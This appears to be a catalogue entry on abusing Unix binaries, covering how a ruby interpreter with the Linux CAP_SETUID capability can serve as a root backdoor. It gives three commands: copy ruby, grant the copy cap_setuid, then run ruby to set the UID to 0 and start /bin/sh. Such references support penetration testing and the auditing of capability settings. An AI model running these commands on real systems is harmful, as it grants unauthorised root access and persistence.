 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which ruby) .
sudo setcap cap_setuid+ep ruby
./ruby -e 'Process::Sys.setuid(0); exec "/bin/sh"'